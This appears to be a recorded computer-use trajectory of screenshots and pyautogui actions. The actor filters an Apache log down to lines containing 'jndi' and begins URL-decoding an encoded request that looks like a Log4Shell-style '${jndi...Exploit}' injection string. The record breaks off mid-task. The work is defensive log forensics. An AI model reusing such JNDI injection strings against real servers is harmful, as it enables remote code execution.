
pyautogui.scroll(-12, 578, 557)

pyautogui.click(1152, 496)

# Mark all occurrences of jndi in apache_log.txt with Bookmark line enabled
pyautogui.click(561, 325)
pyautogui.hotkey('ctrl', 'f')

pyautogui.click(632, 223)

pyautogui.write('jndi')

pyautogui.click(885, 271)

# Remove all unmarked lines from apache_log.txt, clear all marks and close the Mark dialog
pyautogui.click(53, 18)

pyautogui.moveTo(170, 342)

pyautogui.click(322, 452)

pyautogui.click(780, 372)

pyautogui.click(845, 318)

# URL-decode the request string from $%7Bjndi to Exploit%7D on line 4 of apache_log.txt with MIME Tools
pyautogui.moveTo(496, 162); pyautogui.dragTo(976, 161)

pyautogui.click(331, 18)

pyautogui.moveTo(352, 85)
